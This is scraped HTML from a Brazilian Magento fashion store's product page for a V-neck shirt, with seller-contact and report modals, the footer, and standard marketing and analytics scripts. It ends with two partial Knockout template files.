<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/fashion4all.com.br\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashion4all.com.br\/cookie\/index\/noCookies\/","triggers":[".review .action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"10046":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/fashion4all.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/10046\\\/\",\"data\":{\"product\":\"10046\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/fashion4all.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/10046\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashion4all.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"10046\",\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZGVmYXVsdC9jYW1pc2EtdGlwby1nb2xhLXYtYmFsYXUuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":28,"max_price":28,"max_regular_price":28,"minimal_regular_price":28,"special_price":null,"minimal_price":28,"regular_price":28,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a028,00<\/span>","max_price":"<span class=\"price\">R$\u00a028,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a028,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a028,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a028,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":28,"max_price":28,"max_regular_price":28,"minimal_regular_price":28,"special_price":28,"minimal_price":28,"regular_price":28,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a028,00<\/span>","max_price":"<span class=\"price\">R$\u00a028,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a028,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a028,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a028,00<\/span>","regular_price":"<span class=\"price\">R$\u00a028,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a028,00<\/span>"}},"images":[{"url":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/999f3bceb7864950d35d34b5317739cc\/g\/o\/gola-v-basica_b74d_2.jpeg","code":"recently_viewed_products_grid_content_widget","height":240,"width":292,"label":"CAMISA TIPO GOLA V BALAU","resized_width":292,"resized_height":240},{"url":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/1a2cc4602672c7bb3bf27374ccaab872\/g\/o\/gola-v-basica_b74d_2.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"CAMISA TIPO GOLA V BALAU","resized_width":270,"resized_height":340},{"url":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/db1d4286f393eacdf1c6c8b496fde017\/g\/o\/gola-v-basica_b74d_2.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"CAMISA TIPO GOLA V BALAU","resized_width":75,"resized_height":90},{"url":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/999f3bceb7864950d35d34b5317739cc\/g\/o\/gola-v-basica_b74d_2.jpeg","code":"recently_compared_products_grid_content_widget","height":240,"width":292,"label":"CAMISA TIPO GOLA V BALAU","resized_width":292,"resized_height":240},{"url":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/1a2cc4602672c7bb3bf27374ccaab872\/g\/o\/gola-v-basica_b74d_2.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"CAMISA TIPO GOLA V BALAU","resized_width":270,"resized_height":340},{"url":"https:\/\/fashion4all.com.br\/media\/catalog\/product\/cache\/db1d4286f393eacdf1c6c8b496fde017\/g\/o\/gola-v-basica_b74d_2.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"CAMISA TIPO GOLA V BALAU","resized_width":75,"resized_height":90}],"url":"https:\/\/fashion4all.com.br\/camisa-tipo-gola-v-balau.html","id":10046,"name":"CAMISA TIPO GOLA V BALAU","type":"configurable","is_salable":"1","store_id":1,"currency_code":"BRL","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashion4all.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":10046,\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZGVmYXVsdC9jYW1pc2EtdGlwby1nb2xhLXYtYmFsYXUuaHRtbA,,\"}}","required_options":null},"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/fashion4all.com.br\/camisa-tipo-gola-v-balau.html#review-form\">\n                Seja o primeiro a avaliar este produto            <\/a>\n        <\/div>\n    <\/div>\n"},"is_available":true}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>
        <div class="wk-seller-block wk-block no-display" id="mp-wk-block">
        <div class="wk-seller-card-container wk-card-type1 row">
                            <div class="col">
                    <span class="label">
                        Vendido Por                    </span>
                    <a href="https://fashion4all.com.br/BALAUCLOTHING" title="Visit Shop" class="profile-connect" target="_blank">
                        BALAÚ CLOTHING                    </a>
                    <span class="product-qty">
                        24 Produtos                    </span>
                </div>
                                    <div class="col">
                        <a id="askque">
                            Contate o vendedor                        </a>
                    </div>
                                    </div>
    </div>

    <!-- contact modal start-->
    
    <div id="seller-contact-modal-wpr" style="display: none;">
        <form id="ask-form" method="post" action="#" class="fieldset">
            <input type="hidden" name="seller-id" value="92"/>

            <div class="modal-body form-list field required">
                <div class="field">
                    <label class="label">Seu Nome :</label>
                    <div class="control">
                        <input type="text" name="name" class="queryemail wk-contact_input_fields required-entry"
                               value=""  />
                    </div>
                </div>
                <div class="field">
                    <label class="label">Seu Email :</label>
                    <div class="control">
                        <input type="text" name="email"
                               class="queryemail required-entry validate-email wk-contact_input_fields"
                               value=""  />
                    </div>
                </div>
                <div class="field">
                    <label class="label">Assunto :</label>
                    <div class="control">
                        <input type="text" name="subject" class="wk-contact_input_fields required-entry"/>
                    </div>
                </div>
                <div class="field">
                    <label class="label">Sua Pergunta :</label>
                    <div class="control">
                        <textarea name="ask" class="wk-full-width queryquestion wk-contact_input_fields required-entry"></textarea>
                    </div>
                </div>
                            </div>
        </form>
    </div>
        <script>
        require([
            'jquery',
            'Magento_Ui/js/modal/modal',
            'Magento_Customer/js/customer-data'
        ], ($, modal, customerData) => {
            $(document).ready(() => {
                $('#seller-contact-modal-wpr').modal({
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    modalClass: 'seller-contact',
                    title: 'Contate o vendedor',
                    closed: () => {
                        $('#ask-form').trigger("reset");
                    },
                    buttons: [{
                        text: 'Enviar',
                        class: 'send-btn',
                        click: function () {
                            let askDataForm = $('#ask-form');
                            askDataForm.mage('validation', {});
                            askDataForm.validation();
                            let url = "https://fashion4all.com.br/marketplace/seller/sendmail/";

                            if (askDataForm.validation('isValid')) {
                                $.ajax({
                                    url: url,
                                    data: $('#ask-form').serialize(),
                                    type: 'post',
                                    dataType: 'json',
                                    showLoader: true,
                                    success: function (d) {
                                        $('#seller-contact-modal-wpr').modal('closeModal');

                                        setTimeout(() => {
                                            customerData.set('messages', {
                                                messages: [{
                                                    type: 'success',
                                                    text: 'Seu email foi enviado.'
                                                }]
                                            });
                                        }, 1500);
                                    }
                                });
                            }
                        }
                    }, {
                        text: 'Fechar',
                        class: 'close-btn',
                        click: function () {
                            this.closeModal();
                        }
                    }]
                });

                $('#askque').click(() => {
                    $('#seller-contact-modal-wpr').modal('openModal');
                });
            });
        });
    </script>
        <!-- Contact modal end -->

        <script>
        require([
            "jquery",
            "Magento_Ui/js/modal/alert",
            "mage/mage"
        ], function ($, alert) {
            var cardType = 1;

            var flagDataForm = $('#flag-form');
            flagDataForm.mage('validation', {});
            if (cardType == 2) {
                $('.product-info-main').before($('#mp-wk-block'));
            } else {
                $('#mp-wk-block').insertAfter('.product-add-form');
            }
            $('#mp-wk-block').removeClass('no-display');
            $('#mp-wk-block').addClass('wk-display-block');

            $('body').append($('#wk-mp-ask-data'));
            $('body').append($('#wk-mp-flag-data'));
            $(".wk-seller-rating-number").mouseover(function () {
                $(".wk-seller-rating").show();
            }).mouseout(function () {
                $(".wk-seller-rating").hide();
            });

            $('#reportflag').click(function () {
                $('#flag-form input,#flag-form textarea').removeClass('mage-error');
                $('.page-wrapper').css('opacity', '0.4');
                $('.wk-mp-model-flag-popup').addClass('_show');
                $('#wk-mp-flag-data').show();
            });
            $('.wk-product-flag-close').click(function () {
                $('.page-wrapper').css('opacity', '1');
                $('#resetflagbtn').trigger('click');
                $('#wk-mp-flag-data').hide();
                $('#flag-form .validation-failed').each(function () {
                    $(this).removeClass('validation-failed');
                });
                $('#flag-form .validation-advice').each(function () {
                    $(this).remove();
                });
            });
            $('.flag-reason').on('change', function (e) {
                if ($(this).val() == "other_value") {
                    $('.wk-flag-other-reason').show();
                    $('.wk-flag-other-reason').addClass('required-entry');
                } else {
                    $('.wk-flag-other-reason').hide();
                    $('.wk-flag-other-reason').removeClass('required-entry');
                }
            });
            $('#resetflagbtn').on('click', function (e) {
                $('.wk-flag-other-reason').show();
                $('.wk-flag-other-reason').addClass('required-entry');
            });
            $('#flagbtn').click(function () {
                if (flagDataForm.valid() != false) {
                    var thisthis = $(this);
                    if (thisthis.hasClass("clickflag")) {
                        thisthis.removeClass('clickflag');
                        $('#wk-mp-flag-data').addClass('mail-procss');
                        $.ajax({
                            url: 'https://fashion4all.com.br/marketplace/product/reportflag/',
                            data: $('#flag-form').serialize(),
                            type: 'post',
                            dataType: 'json',
                            success: function (content) {
                                var messageContent = $('.wk-alert-modal-content').html();
                                thisthis.addClass('clickflag');
                                $('#wk-mp-flag-data').removeClass('mail-procss')
                                alert({
                                    title: 'Report Product',
                                    content: $('.wk-flag-status-content'),
                                    actions: {
                                        always: function () {
                                            $('.wk-product-flag-close,#resetflagbtn').trigger('click');
                                            $('.wk-flag-other-reason').show();
                                            $('.wk-flag-other-reason').addClass('required-entry');
                                        }
                                    },
                                    buttons: [{
                                        text: 'Fechar',
                                        class: 'action primary close',
                                        click: function () {
                                            this.closeModal(true);
                                        }
                                    }]
                                });
                                $('.wk-alert-modal-content').append(messageContent);
                            }
                        });
                    }
                    return false;
                }
            });
        });
    </script>
    


</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter" data-content-type="row" data-appearance="full-width">
    <div class="content row-full-width-inner">
        <div class="content-left">
            <span class="title">Fique por dentro de tudo</span>
            <p class="subtitle">Receba novidades e promoções diretamente em seu e-mail</p>
        </div>
        <div class="content-right">
            <form class="form subscribe"
                  novalidate
                  action="https://fashion4all.com.br/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                        <span class="label">
                            Inscreva-se na nossa Newsletter:                        </span>
                            <input name="email" type="email" id="newsletter"
                                   placeholder="Seu e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Cadastrar"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Cadastrar</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=FE757OT],#html-body [data-pb-style=U98P04Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=U98P04Q]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding:48px}#html-body [data-pb-style=FE757OT]{align-self:stretch}#html-body [data-pb-style=B7BOOP6]{display:flex;width:100%}#html-body [data-pb-style=T6GBNP0]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=FNR1NUU],#html-body [data-pb-style=K7OHN8Q],#html-body [data-pb-style=T6GBNP0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K7OHN8Q]{justify-content:flex-start;display:flex;flex-direction:column;padding:32px 48px}#html-body [data-pb-style=FNR1NUU]{align-self:stretch}#html-body [data-pb-style=D961WKK]{display:flex;width:100%}#html-body [data-pb-style=A98R06L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%}#html-body [data-pb-style=A98R06L],#html-body [data-pb-style=QALD0HD],#html-body [data-pb-style=XU7MYX8]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=QALD0HD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%}#html-body [data-pb-style=XU7MYX8]{width:25%}#html-body [data-pb-style=NJ50XWB],#html-body [data-pb-style=RF5WO2H],#html-body [data-pb-style=XU7MYX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NJ50XWB]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding-top:40px;padding-bottom:40px}#html-body [data-pb-style=RF5WO2H]{align-self:stretch}#html-body [data-pb-style=QCVD8EB]{display:flex;width:100%}#html-body [data-pb-style=G60D2S4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=Q4Y6HR8]{border-style:none}#html-body [data-pb-style=EXMCI1A],#html-body [data-pb-style=M6PG85W]{max-width:100%;height:auto}#html-body [data-pb-style=ENW0U2C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q4Y6HR8]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="U98P04Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FE757OT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B7BOOP6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6GBNP0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <div id="link-col1" class="item-wrapper">
        <div class="link-content" style="margin-bottom: 24px;">
            <span class="material-icons" style="margin-right: 11px; color:#00aeb6;">call</span>
            <span style="color: #FFFFFF;font-size: 18px;font-weight: 600;">
                Compre pelo telefone
                <br>
                <span style="color: #FFFFFF;font-size: 24px;font-weight: 600;">
                    81 98244-4813
                </span>
            </span>
        </div>
        <span class="link-content" style="color:#FFFFFF;">
            <span style="color:#00aeb6;margin-right: 11px;" class="material-icons">schedule</span>
            Segunda a Sábado das 8hs às 18hs <br>
        </span>
    </div>
    <div id="contact-info" class="item-wrapper">
        <span class="title">Atendimento</span>
     
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">whatsapp</span>(81)  98244-4813
</span>
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">email</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e685898b8394858f878aa68087958e8f8988d2878a8ac885898b">[email&#160;protected]</a>
</span>
    </div>
    <ul id="util-links" class="item-wrapper">
        <li><a href="https://fashion4all.com.br/customer/account/">Minha Conta</a></li>
        <li><a href="https://fashion4all.com.br/customer/account/login/">Meus pedidos</a></li>
        <li><a href="https://fashion4all.com.br/politicadeprivacidade">Política de privacidade</a></li>
        <li><a href="https://fashion4all.com.br/trocasedevolucoes">Trocas e devoluções</a></li>
        <li><a href="https://api.whatsapp.com/send?phone=5581982444813&text=Ol%C3%A1!%20">Atendimento</a></li>
    </ul>
    <ul id="footer-other-links" class="item-wrapper">
        <li><a href="#">A empresa</a></li>
        <li><a href="#">Nossas lojas</a></li>
        <li><a href="#">Trabalhe conosco</a></li>
    
    </ul>    
</div>

<style>
    .footer-links {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .footer-links .item-wrapper{
        width: fit-content;
    }

    #contact-info {
        display: flex;
        flex-direction: column;
    }

    #contact-info .item {
        display: flex;
        align-items: center;
        margin: 9px 0;
    }

    #contact-info .item .material-icons {
        margin-right: 11px;
    }

    #contact-info .title {
        color: #FFFFFF;
        font-weight: 600;
        font-size: 18px;
        margin-bottom: 9px;
    }
    #link-col1 .link-content {
        display: flex;
    }
    #util-links li {
        margin-bottom: 16px;
    }
    #footer-other-links li{
        margin-bottom: 16px;

    }

    #footer-other-links li a:hover,
    #footer-other-links li a,
    #util-links li a:hover,
    #util-links li a {
        color: #FFFFFF
    }

    @media (max-width: 767px) {
        #contact-info {
            margin-bottom: 16px;
        }

    }
    @media (min-width: 690px) and (max-width: 980px){
        #link-col1 {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 40px;
        }

        #link-col1 .link-content {
            width: 48%;
        }

        #contact-info {
            width: 40%;
        }

        #util-links,
        #footer-other-links {
            width: 30%;
        }
    }

    @media (max-width: 690px){
        .footer-links {
            text-align: center;
        }
        .footer-links .item-wrapper {
            width: 100%;
            margin-bottom: 48px;
        }

        #link-col1 .link-content {
            justify-content: center;
        }

        #contact-info .item {
            justify-content: center;
        }
        #link-col1 .link-content {
            margin-top: 24px;
        }
    }
</style></div></div></div></div></div></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K7OHN8Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FNR1NUU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D961WKK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A98R06L"><h6 data-content-type="heading" data-appearance="default" data-element="main">Formas de Pagamento</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-payment-methods">
    <div class="images">
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/visa-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/mastercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/hipercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/amex-svgrepo-com.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/elo-logo.png" alt=""/>
    </div>
</div>
<style>
   #footer-payment-methods .images {
        display: flex;
        flex-wrap: wrap;
        align-content: space-around;
    }

    #footer-payment-methods .images img {
        height: 28px;
        margin: 5px;
    }

    @media (max-width: 767px) {
        #footer-payment-methods {
            text-align: center;
        }

        #footer-payment-methods .images {
            width: fit-content;
            margin: 0 auto;
            margin-top: 24px;
            margin-bottom: 24px;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QALD0HD"><h6 data-content-type="heading" data-appearance="default" data-element="main">Compra 100% segura</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="flex">
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/aws-logo-min.png" alt="" style="max-width: 110px;" />
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/le-min.png" alt="" style="max-width: 172px;" />
</div>
<style>
    .flex {
        display:flex;
        flex-wrap: wrap;
        gap: 16px;
    }
    @media(max-width:767px) {
         .flex {
                justify-content: center;
         }
    }

h6[data-content-type="heading"] {margin-top: 0;}
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XU7MYX8"><h6 data-content-type="heading" data-appearance="default" data-element="main">Acompanhe nossas redes sociais</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="social-links">
    <div class="options">
        <a target="_blank" href="https://www.facebook.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/facebook-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://www.instagram.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/instagram-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://twitter.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/twitter-white-icon.png" alt=""/></a>
    </div>
</div>
<style>
    #social-links .title {
        color: #263238;
        font-weight: 600;
        font-size: 14px;
        margin-bottom: 24px;
        display: block;
    }

    #social-links .options {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        gap: 16px;
    }

    #social-links .options a {
        height: 48px;
        width: 48px;
        background: #212121;
        position: relative;
        border-radius: 4px;
        padding: 14px;
    }

    @media (max-width: 767px) {
        #social-links {
            text-align: center;
        }

        #social-links .options {
            width: fit-content;
            margin: 0 auto;
        }
    }

</style></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    @media(max-width:  767px) {
       .mobile-centralized {
        text-align: center;
    } 
        .mobile-centralized .pagebuilder-column:not(:last-child) {
            margin-bottom: 32px;
        }
    }
</style></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NJ50XWB"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RF5WO2H"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QCVD8EB"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G60D2S4"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q4Y6HR8"><img class="pagebuilder-mobile-hidden" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="desktop_image" data-pb-style="EXMCI1A"><img class="pagebuilder-mobile-only" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="mobile_image" data-pb-style="M6PG85W"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    figure.footer-logo {
        max-width: 184px;
    }
    @media (max-width: 767px) {
        .footer-text p {
            text-align: center;
        }

        figure.footer-logo {
            margin: 0 auto;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ENW0U2C"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; color: #ffffff;">Pre&ccedil;os e condi&ccedil;&otilde;es de pagamento exclusivos para compras via Internet. Vendas sujeitas &agrave; analise e confirma&ccedil;&atilde;o de dados. Fica garantida a empresa a eventual retifica&ccedil;&atilde;o das ofertas e erros de digita&ccedil;&atilde;o que possam ter sido veiculados, podendo ser estornado a compra.</span></p>
<p><span id="L6MLQ16" style="color: #ffffff;">FASHION4ALL MODA NO ATACADO, todos os direitos reservados 2025</span></p></div></div></div></div></div></div><!-- @BLOCK@_10 --></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashion4all.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<!-- Script Whatsapp -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<style>
        .float{right:25px; position:fixed; width:60px; height:60px; bottom:40px; background-color:#25d366; color:#FFF;border-radius:50px; text-align:center;font-size:30px; box-shadow: 2px 2px 3px #999; z-index:100;}
        .my-float{margin-top:16px;}
</style>
<a href="https://api.whatsapp.com/send?phone=5581982444813&text=Olá!%20" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>

<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='1cd97b34270f1fc7287cbe43a3ebc597eea3558fba1fe5395011cd8fc13f535e';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-593LK3RN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
<small class="copyright">
    <div class="dh-copyright">
    </div>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c99d343ffce54eac86eae6fc7ab55778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilLgpd/template/cookies-notification.html
body_size: -194
content:
<!-- ko if: canShow -->
    <div class="lgpd-cookies-notification-container">
        <div id="lgpd-cookies-notification">
            <div class="content-text" data-bind="html: contentText"></div>
            <div class="action-continue">
                <button class="button action primary" data-bind="
                    text: continueButtonText, click: acceptCookiesNotification"></button>
            </div>
        </div>
    </div>
<!-- /ko -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/template/methods.html
body_size: 127
content:
<p class="open-modal-with-methods" data-bind="i18n: 'More payment methods', click: openModal, if: isAvailableElement($element)"></p>

<div tabindex="-1" data-bind="attr: { 'id': getModalId() }, afterRender: initModal" if="should_render_modal()">
    <div class="method-list">
        <form>
            <ul class="payment-methods" each="{ data: methods, as: 'method'}">
                <li class="method-item" data-bind="css: {'active': ( $parent.product_id + '_method_' + $index() == $parent.selected_method())}, attr: {'data-method-index': $index()}">
                    <input type="radio" name="method"
                           data-bind="attr: { id: $parent.product_id + '_method_' + $index() },
                            value: 'method_' + $index(),
                            checked: $parent.selected_method,
                            visible: false
                    ">
                    <label data-bind="html: method.icon, attr: { for: $parent.product_id + '_method_' + $index(), class: ('material-icons ' + method.icon) }"></label>
                    <span class="method-title" data-bind="html: method.title"></span>
                </li>
            </ul>
        </form>
    </div>

    <div class="content">
        <p class="selected-text" data-bind="html: selected_text"></p>
